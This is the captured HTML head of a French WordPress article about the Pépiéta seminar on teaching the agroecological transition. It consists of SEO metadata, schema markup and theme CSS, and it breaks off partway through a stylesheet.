

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pollen.chlorofil.fr/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta/
body_size: 27658
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="">
		<title>Innover pour enseigner la transition agroécologie : le séminaire Pépiéta |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Les 8, 9 et 10 octobre, une délégation d&#039;enseignants et formateurs des 15 établissements engagés en équipe pluridisciplinaire dans la recherche-action Pépiéta CGEA se sont retrouvés à la Bergerie Nationale à Rambouillet pour échanger sur les actions qu&#039;ils et elles conduisent pour que leurs élèves et apprentis puissent acquérir les capacités nécessaires à réussir dans" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="François GUERRIER"/>
	<meta name="keywords" content="agroécologie,cgea,pepieta,une" />
	<link rel="canonical" href="https://pollen.chlorofil.fr/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="|" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Innover pour enseigner la transition agroécologie : le séminaire Pépiéta |" />
		<meta property="og:description" content="Les 8, 9 et 10 octobre, une délégation d&#039;enseignants et formateurs des 15 établissements engagés en équipe pluridisciplinaire dans la recherche-action Pépiéta CGEA se sont retrouvés à la Bergerie Nationale à Rambouillet pour échanger sur les actions qu&#039;ils et elles conduisent pour que leurs élèves et apprentis puissent acquérir les capacités nécessaires à réussir dans" />
		<meta property="og:url" content="https://pollen.chlorofil.fr/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta/" />
		<meta property="article:published_time" content="2019-10-14T10:30:19+00:00" />
		<meta property="article:modified_time" content="2021-04-13T09:49:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Innover pour enseigner la transition agroécologie : le séminaire Pépiéta |" />
		<meta name="twitter:description" content="Les 8, 9 et 10 octobre, une délégation d&#039;enseignants et formateurs des 15 établissements engagés en équipe pluridisciplinaire dans la recherche-action Pépiéta CGEA se sont retrouvés à la Bergerie Nationale à Rambouillet pour échanger sur les actions qu&#039;ils et elles conduisent pour que leurs élèves et apprentis puissent acquérir les capacités nécessaires à réussir dans" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/#article","name":"Innover pour enseigner la transition agro\u00e9cologie : le s\u00e9minaire P\u00e9pi\u00e9ta |","headline":"Innover pour enseigner la transition agro\u00e9cologie : le s\u00e9minaire P\u00e9pi\u00e9ta","author":{"@id":"https:\/\/pollen.chlorofil.fr\/author\/francois-guerrier\/#author"},"publisher":{"@id":"https:\/\/pollen.chlorofil.fr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/pollen.chlorofil.fr\/wp-content\/uploads\/2019\/10\/une299x147_DSC06138.jpg","width":299,"height":147},"datePublished":"2019-10-14T10:30:19+00:00","dateModified":"2021-04-13T09:49:50+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/#webpage"},"isPartOf":{"@id":"https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/#webpage"},"articleSection":"Exp\u00e9rimentations, agro\u00e9cologie, CGEA, pepieta, une"},{"@type":"BreadcrumbList","@id":"https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pollen.chlorofil.fr#listItem","position":1,"name":"Home","item":"https:\/\/pollen.chlorofil.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/pollen.chlorofil.fr\/category\/experimentations\/#listItem","name":"Exp\u00e9rimentations"}},{"@type":"ListItem","@id":"https:\/\/pollen.chlorofil.fr\/category\/experimentations\/#listItem","position":2,"name":"Exp\u00e9rimentations","item":"https:\/\/pollen.chlorofil.fr\/category\/experimentations\/","nextItem":{"@type":"ListItem","@id":"https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/#listItem","name":"Innover pour enseigner la transition agro\u00e9cologie : le s\u00e9minaire P\u00e9pi\u00e9ta"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pollen.chlorofil.fr#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/#listItem","position":3,"name":"Innover pour enseigner la transition agro\u00e9cologie : le s\u00e9minaire P\u00e9pi\u00e9ta","previousItem":{"@type":"ListItem","@id":"https:\/\/pollen.chlorofil.fr\/category\/experimentations\/#listItem","name":"Exp\u00e9rimentations"}}]},{"@type":"Organization","@id":"https:\/\/pollen.chlorofil.fr\/#organization","url":"https:\/\/pollen.chlorofil.fr\/"},{"@type":"Person","@id":"https:\/\/pollen.chlorofil.fr\/author\/francois-guerrier\/#author","url":"https:\/\/pollen.chlorofil.fr\/author\/francois-guerrier\/","name":"Fran\u00e7ois GUERRIER","image":{"@type":"ImageObject","@id":"https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6ad42497f540527446409ef491b21225b4113f6bfa7d90ba00d57c55d3fabd47?s=96&d=mm&r=g","width":96,"height":96,"caption":"Fran\u00e7ois GUERRIER"}},{"@type":"WebPage","@id":"https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/#webpage","url":"https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/","name":"Innover pour enseigner la transition agro\u00e9cologie : le s\u00e9minaire P\u00e9pi\u00e9ta |","description":"Les 8, 9 et 10 octobre, une d\u00e9l\u00e9gation d'enseignants et formateurs des 15 \u00e9tablissements engag\u00e9s en \u00e9quipe pluridisciplinaire dans la recherche-action P\u00e9pi\u00e9ta CGEA se sont retrouv\u00e9s \u00e0 la Bergerie Nationale \u00e0 Rambouillet pour \u00e9changer sur les actions qu'ils et elles conduisent pour que leurs \u00e9l\u00e8ves et apprentis puissent acqu\u00e9rir les capacit\u00e9s n\u00e9cessaires \u00e0 r\u00e9ussir dans","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/pollen.chlorofil.fr\/#website"},"breadcrumb":{"@id":"https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/#breadcrumblist"},"author":{"@id":"https:\/\/pollen.chlorofil.fr\/author\/francois-guerrier\/#author"},"creator":{"@id":"https:\/\/pollen.chlorofil.fr\/author\/francois-guerrier\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/pollen.chlorofil.fr\/wp-content\/uploads\/2019\/10\/une299x147_DSC06138.jpg","@id":"https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/#mainImage","width":299,"height":147},"primaryImageOfPage":{"@id":"https:\/\/pollen.chlorofil.fr\/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta\/#mainImage"},"datePublished":"2019-10-14T10:30:19+00:00","dateModified":"2021-04-13T09:49:50+00:00"},{"@type":"WebSite","@id":"https:\/\/pollen.chlorofil.fr\/#website","url":"https:\/\/pollen.chlorofil.fr\/","name":"Pollen","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/pollen.chlorofil.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://pollen.chlorofil.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://pollen.chlorofil.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Innover pour enseigner la transition agroécologie : le séminaire Pépiéta Flux des commentaires" href="https://pollen.chlorofil.fr/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pollen.chlorofil.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpollen.chlorofil.fr%2Finnover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pollen.chlorofil.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpollen.chlorofil.fr%2Finnover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://pollen.chlorofil.fr/wp-content/plugins/formidable/css/formidableforms.css' media='all' />
<link rel='stylesheet' id='airinblog-style-child-css' href='https://pollen.chlorofil.fr/wp-content/themes/airin-blog/style.css' media='all' />
<link rel='stylesheet' id='airinblog-style-general-css' href='https://pollen.chlorofil.fr/wp-content/themes/airin-blog-child/style.css' media='all' />
<link rel='stylesheet' id='airinblog-style-custom-css' href='https://pollen.chlorofil.fr/wp-content/themes/airin-blog/css/custom-style.css' media='all' />
<style id='airinblog-style-custom-inline-css'>

      button,input[type="button"],
      input[type="reset"],
      input[type="submit"],
      .airinblog-css-mega-menu > ul > li:hover,
      .airinblog-css-mega-menu > ul > li > ul > li > ul > li > ul > li:before,
      a.airinblog-css-more-link,
      #comments .reply a,
      .airinblog-css-sitemap-pagi a {
        background: #4b83ba;
      }
      [id="airinblog-id-nav-top-mobile-toggle"]:checked ~ .airinblog-css-nav-top-mobile > .airinblog-css-nav-top-mobile-title > .airinblog-css-nav-top-mobile-toggle:after,
      .widget_categories li:before,
      .widget_archive li:before,
      .widget_recent_entries li:before,
      .airinblog-css-sitemap-cat li:before,
      .airinblog-css-search-top-bar .airinblog-css-top-search-button {
        color: #4b83ba;
      }
      .airinblog-css-site-description,
      .airinblog-css-site-brand-banner,
      .airinblog-css-mega-menu-container,
      .airinblog-css-mega-menu > ul > li > ul,
      .search-wrap input[type="text"],
      input[type="text"],
      input[type="email"],
      input[type="url"],
      input[type="password"],
      input[type="number"],
      input[type="tel"],
      input[type="range"],
      input[type="date"],
      input[type="month"],
      input[type="week"],
      input[type="time"],
      input[type="datetime"],
      input[type="datetime-local"],
      input[type="color"],
      .site input[type="search"],
      .widget select,
      textarea,
      select,
      a:focus img,
      .airinblog-css-mod-pp-content .wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),
      .airinblog-css-mod-pp-content .wp-block-post-comments-form textarea,
      .airinblog-css-sitemap-pagi span.current,
      .airinblog-css-top-bar,
      .airinblog-css-nav-top-mobile-title,
      .airinblog-css-mega-menu > ul > li > ul > li a,
      .widget_block .wp-block-quote,
      .chosen-container div.chosen-drop,
      .chosen-container-single a.chosen-single,
      .chosen-container-active.chosen-with-drop a.chosen-single {
        border-color: #4b83ba;
      }
      a:focus {
        outline-color: #4b83ba;
      }
      @supports selector(:focus-visible) {
        a:focus {
          outline: none;
        }
        a:focus-visible {
          outline: 2px solid #4b83ba;
        }
        a:focus img {
          border: none;
        }
        a:focus-visible img {
          border: 1px solid #4b83ba;
        }
      }
    
            .airinblog-css-site-brand-bottom,
            .airinblog-css-site-brand-bottom-2 {
              flex-direction: column;
            }
            .airinblog-css-site-brand-bottom-1,
            .airinblog-css-site-brand-bottom-2,
            .airinblog-css-site-logo-box,
            .airinblog-css-soc-top-box {
              justify-content: center;
            }
            .airinblog-css-site-brand-banner {
              text-align: center;
            }
          
              .airinblog-css-site-title-box {
                  text-align: center;
              }
            
        .airinblog-css-site-brand-bottom-1 {
          width: 100%;
        }
        .airinblog-css-site-brand-bottom-2 {
          width: 100%;
        }
      
        article.airinblog-css-cat-grid {
          box-shadow: 0 0 0.1em rgba(0,0,0,0.15);
        }
      
        .airinblog-css-cat-thumbnail {
          overflow: hidden;
        }
        article.airinblog-css-cat-grid:hover .airinblog-css-cat-thumbnail img {
          transform: scale(1.07);
        }
      
      .icon-autor-cat-meta::before, .icon-calendar-cat-meta::before, .icon-spinner-cat-meta::before,
      .icon-bubble-cat-meta::before, .icon-clock-cat-meta::before, .icon-eye-cat-meta::before, .icon-cat-cat-meta::before, .icon-tag-cat-meta::before {
        color: #4b83ba;
      }
    
        .icon-autor-cat-meta::before, .icon-eye-cat-meta::before {
          font-size: 1em;
        }
        .icon-calendar-cat-meta::before, .icon-spinner-cat-meta::before, .icon-bubble-cat-meta::before, .icon-clock-cat-meta::before {
          font-size: 0.875em;
        }
        .icon-cat-cat-meta::before, .icon-tag-cat-meta::before {
          font-size: 0.875em;
          line-height: 1.3;
        }
        .airinblog-css-cat-meta-data-tax, .airinblog-css-cat-meta-data-tax a {
          font-size: 14px;
        }
        .airinblog-css-cat-meta-label {
          font-size: 0.625em;
        }
        .airinblog-css-cat-meta-data, .airinblog-css-cat-meta-data a {
          font-size: 12px;
        }
        .airinblog-css-cat-meta-box {
          padding: 3px 7px 3px 0;
        }
      
      .icon-autor-cat-meta::before,
      .icon-calendar-cat-meta::before,
      .icon-spinner-cat-meta::before,
      .icon-bubble-cat-meta::before,
      .icon-eye-cat-meta::before {
        margin-left: 0;
      }
    
          .nav-links a {
            background: #4b83ba;
            color: #fffffc;
          }
          .nav-links a:hover {
            opacity: 0.9;
            color: #fffffc;
          }
          .nav-links span.current {
            border: 1px solid #4b83ba;
          }
        
          .nav-links {
            justify-content: center;
          }
        
          .nav-links span, .nav-links a {
            padding: 0.2em 0.6em;
          }
        
      .icon-autor-post-meta::before, .icon-calendar-post-meta::before, .icon-spinner-post-meta::before,
      .icon-bubble-post-meta::before, .icon-clock-post-meta::before, .icon-eye-post-meta::before, .icon-cat-post-meta::before, .icon-tag-post-meta::before {
        color: #4b83ba;
      }
    
        .icon-autor-post-meta::before {
          font-size: 2.25em;
        }
        .icon-calendar-post-meta::before, .icon-spinner-post-meta::before, .icon-bubble-post-meta::before, .icon-clock-post-meta::before {
          font-size: 1.875em;
        }
        .icon-eye-post-meta::before {
          font-size: 2em;
        }
        .icon-cat-post-meta::before, .icon-tag-post-meta::before {
          font-size: 1.125em;
        }
      
        .airinblog-css-post-meta-boxs {
          justify-content: center;
        }
      
        .airinblog-css-post-meta-box {
          position: relative;
        }
        .airinblog-css-post-meta-box::after {
          content: attr(data-info);
          display: inline;
          position: absolute;
          top: 100px;
          left: -25px;
          opacity: 0;
          width: 180px;
          font-size: 14px;
          padding: 0.375em 0.75em;
          background: rgba(0,0,0,0.7);
          color: #fff;
          pointer-events: none;
          transition: opacity 250ms, top 250ms;
        }
        /* We are making the tooltip smaller because it moves the site frame if there is no sidebar on the right */
        .airinblog-css-left-sidebar .airinblog-css-post-meta-box::after {
          width: 120px;
        }
        .airinblog-css-post-meta-box::before {
          content: "";
          display: block;
          position: absolute;
          top: 100px;
          left: 15px;
          opacity: 0;
          width: 0; height: 0;
          border: solid transparent 5px;
          border-bottom-color: rgba(0,0,0,0.7);
          transition: opacity 250ms, top 250ms;
        }
        .airinblog-css-post-meta-box:hover {
          z-index: 2;
        }
        .airinblog-css-post-meta-box:hover::after {
          top: 37px;
          left: -25px;
          opacity: 1;
        }
        .airinblog-css-post-meta-box:hover::before {
          top: 27px;
          left: 15px;
          opacity: 1;
        }
        @media (max-width: 960px) {
          .airinblog-css-post-meta-box::after {
            width: 115px;
            font-size: 12px;
          }
        }
      
      .airinblog-css-mod-pp-content ul > li::marker {
        color: #4b83ba;
      }
    
      .airinblog-css-mod-pp-content ul li {
        padding-left: 3px;
      }
    
          .airinblog-css-mod-pp-content ul > li {
            list-style-type: square;
          }
        
      .airinblog-css-mod-pp-content ol {
        padding-left: 25px;
      }
      .airinblog-css-mod-pp-content ol > li > ul {
        padding-left: 62px;
      }
      .airinblog-css-mod-pp-content ol > li > ol {
        padding-left: 45px;
      }
    
        .airinblog-css-mod-pp-content ol > li:before {
          content: "";
          margin-right: 5px;
        }
        .airinblog-css-mod-pp-content ol > li::marker {
          color: #4b83ba;
        }
      
          .airinblog-css-mod-pp-content ol > li {
            list-style: decimal inside;
          }
      
      .airinblog-css-mod-pp-content .wp-block-quote {
        border-left: none;
      }
    
        .airinblog-css-mod-pp-content > blockquote {
          display: flex;
          flex-wrap: wrap;
          align-items: center;
        }
        .airinblog-css-mod-pp-content > blockquote::before {
          font-family: "icomoon";
          text-rendering: auto;
          padding: 0 .5em;
          content: "\e90f";
          color: inherit;
          font-size: 24px;
          line-height: 1.5;
        }
      
          .airinblog-css-mod-pp-content > blockquote {
            flex-direction: column;
            text-align: center;
          }
        
          .airinblog-css-bio-post-box {
            border-width: 1px 0;
            border-style: solid;
            border-color: #4b83ba;
          }
        
      .airinblog-css-top-menu {
        width: 100%;
      }
    
      .airinblog-css-top-left {
        width: 100%;
      }
    
        .airinblog-css-breadcrumbs, .airinblog-css-breadcrumbs a {
          font-size: 12px;
        }
      
      .airinblog-css-widget-area .widget .widget-title,
      .airinblog-css-widget-area .ab-sup-widget-block .wp-block-heading {
        background: #505050;
        padding: 7px;
        padding-top: calc(7px + 1px);
      }
    
    .airinblog-css-widget-area .widget .widget-title,
    .airinblog-css-widget-area .ab-sup-widget-block .wp-block-heading {
      color: #fffffb;
    }
  
        .widget .widget-title,
        .ab-sup-widget-block .wp-block-heading {
          border-left: 2px solid #4b83ba;
        }
      
        .widget:not(.widget_block).widget_recent_entries li:before,
        .widget:not(.widget_block).widget_pages li:before,
        .ab-sup-widget-block .wp-block-page-list li:before,
        .ab-sup-widget-block .wp-block-latest-posts li:before {
          font-family: "icomoon";
          content: "\e926";
          text-rendering: auto;
          color: #4b83ba;
        }
        .widget:not(.widget_block).widget_recent_entries li:before {
          margin-right: 5px;
        }
        .widget:not(.widget_block).widget_pages li:before,
        .ab-sup-widget-block .wp-block-page-list li:before,
        .ab-sup-widget-block .wp-block-latest-posts li:before {
          margin-right: 10px;
        }
      
        .widget:not(.widget_block).widget_categories li:before,
        .widget:not(.widget_block).widget_archive li:before,
        .ab-sup-widget-block.widget_categories li:before,
        .ab-sup-widget-block.widget_archive li:before {
          font-family: "icomoon";
          text-rendering: auto;
          margin-right: 8px;
          color: #4b83ba;
        }
        .widget:not(.widget_block).widget_categories li:before,
        .ab-sup-widget-block.widget_categories li:before {
          content: "\e930";
        }
        .widget:not(.widget_block).widget_archive li:before,
        .ab-sup-widget-block.widget_archive li:before {
          content: "\e920";
        }
      
        .widget.widget_nav_menu a {
          display: flex;
          align-items: center;
        }
        .widget.widget_nav_menu a:before {
          content: "\e929";
          font-family: "icomoon";
          text-rendering: auto;
          margin-right: 8px;
          color: #4b83ba;
          display: flex;
        }
      
    .airinblog-css-site-footer,
    .airinblog-css-site-footer textarea,
    .airinblog-css-site-footer select,
    .airinblog-css-site-footer pre,
    .airinblog-css-site-footer input[type="text"],
    .airinblog-css-site-footer input[type="email"],
    .airinblog-css-site-footer input[type="url"],
    .airinblog-css-site-footer input[type="password"],
    .airinblog-css-site-footer input[type="search"],
    .airinblog-css-site-footer input[type="number"],
    .airinblog-css-site-footer input[type="tel"],
    .airinblog-css-site-footer input[type="range"],
    .airinblog-css-site-footer input[type="date"],
    .airinblog-css-site-footer input[type="month"],
    .airinblog-css-site-footer input[type="week"],
    .airinblog-css-site-footer input[type="time"],
    .airinblog-css-site-footer input[type="datetime"],
    .airinblog-css-site-footer input[type="datetime-local"],
    .airinblog-css-site-footer input[type="color"],
    .airinblog-css-site-footer .widget_search input[type="text"],
    .airinblog-css-site-footer .widget_block .wp-block-code,
    .airinblog-css-site-footer .widget_block .wp-block-verse,
    .airinblog-css-site-footer .chosen-container div.chosen-drop,
    .airinblog-css-site-footer .chosen-container-single a.chosen-single {
      background: #505050;
    }
  
    .airinblog-css-footer-widgets .widget-title,
    .airinblog-css-footer-widgets .ab-sup-widget-block .wp-block-heading {
      color: #fffffb;
    }
  
    .airinblog-css-site-footer,
    .airinblog-css-site-footer li,
    .airinblog-css-site-footer h2,
    .airinblog-css-site-footer input[type="text"],
    .airinblog-css-site-footer input[type="email"],
    .airinblog-css-site-footer input[type="url"],
    .airinblog-css-site-footer input[type="password"],
    .airinblog-css-site-footer input[type="search"],
    .airinblog-css-site-footer input[type="number"],
    .airinblog-css-site-footer input[type="tel"],
    .airinblog-css-site-footer input[type="range"],
    .airinblog-css-site-footer input[type="date"],
    .airinblog-css-site-footer input[type="month"],
    .airinblog-css-site-footer input[type="week"],
    .airinblog-css-site-footer input[type="time"],
    .airinblog-css-site-footer input[type="datetime"],
    .airinblog-css-site-footer input[type="datetime-local"],
    .airinblog-css-site-footer input[type="color"], 
    .airinblog-css-site-footer textarea,
    .airinblog-css-site-footer figcaption.wp-element-caption,
    .airinblog-css-site-footer .wp-block-calendar table caption,
    .airinblog-css-site-footer .wp-block-calendar table tbody,
    .airinblog-css-site-footer [class^="wp-block-"] figcaption,
    .airinblog-css-site-footer .blocks-gallery-caption,
    .airinblog-css-site-footer .chosen-container-single .chosen-single span {
      color: #fffffb;
    }
  
    .airinblog-css-site-footer button,
    .airinblog-css-site-footer input[type="button"],
    .airinblog-css-site-footer input[type="reset"],
    .airinblog-css-site-footer input[type="submit"],
    .airinblog-css-site-footer .widget-title::after,
    .airinblog-css-site-footer .ab-sup-widget-block .wp-block-heading::after {
      background: #4b83ba;
    }
    .airinblog-css-site-footer .widget.widget_categories li:before,
    .airinblog-css-site-footer .widget.widget_archive li:before,
    .airinblog-css-site-footer .widget.widget_recent_entries li:before,
    .airinblog-css-site-footer .widget.widget_pages li:before,
    .airinblog-css-site-footer .widget .wp-block-page-list li:before,
    .airinblog-css-site-footer .widget.widget_recent_entries li::marker,
    .airinblog-css-site-footer .widget.widget_pages li::marker,
    .airinblog-css-site-footer .widget .wp-block-page-list li::marker,
    .airinblog-css-site-footer .widget.widget_nav_menu a:before,
    .airinblog-css-site-footer .widget.widget_nav_menu li::marker {
      color: #4b83ba;
    }
    .airinblog-css-site-footer .widget_search input[type="text"],
    .airinblog-css-site-footer input[type="text"],
    .airinblog-css-site-footer input[type="email"],
    .airinblog-css-site-footer input[type="url"],
    .airinblog-css-site-footer input[type="password"],
    .airinblog-css-site-footer input[type="search"],
    .airinblog-css-site-footer input[type="number"],
    .airinblog-css-site-footer input[type="tel"],
    .airinblog-css-site-footer input[type="range"],
    .airinblog-css-site-footer input[type="date"],
    .airinblog-css-site-footer input[type="month"],
    .airinblog-css-site-footer input[type="week"],
    .airinblog-css-site-footer input[type="time"],
    .airinblog-css-site-footer input[type="datetime"],
    .airinblog-css-site-footer input[type="datetime-local"],
    .airinblog-css-site-footer input[type="color"],
    .airinblog-css-site-footer select,
    .airinblog-css-site-footer textarea,
    .airinblog-css-site-footer .widget-title,
    .airinblog-css-site-footer .ab-sup-widget-block .wp-block-heading,
    .airinblog-css-site-footer .widget_block .wp-block-quote,
    .airinblog-css-site-footer .widget.widget_recent_entries a,
    .airinblog-css-site-footer .widget.widget_pages a,
    .airinblog-css-site-footer .widget .wp-block-page-list a,
    .airinblog-css-site-footer .widget.widget_categories a,
    .airinblog-css-site-footer .widget.widget_archive a {
      border-color: #4b83ba;
    }
  

      [class^="airinblog-css-footer-widget-"] {
        width: 23%;
      }
      @media (max-width: 1150px) {
        .airinblog-css-footer-widgets .widget {
          margin: 0 20px 25px 20px;
        }
      }
      @media (max-width: 960px) {
        [class^="airinblog-css-footer-widget-"] {
          width: 48%;
        }
      }
      @media (max-width: 600px) {
        .airinblog-css-footer-widgets {
          flex-direction: column;
          align-items: center;
        }
        [class^="airinblog-css-footer-widget-"] {
          width: 100%;
        }
      }
      @media (max-width: 400px) {
        .airinblog-css-footer-widgets .widget {
          margin: 0 0 25px 0;
        }
      }
    
/*# sourceURL=airinblog-style-custom-inline-css */
</style>
<link rel='stylesheet' id='airinblog-style-chosen-mod-css' href='https://pollen.chlorofil.fr/wp-content/themes/airin-blog/css/chosen/chosen-mod.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" 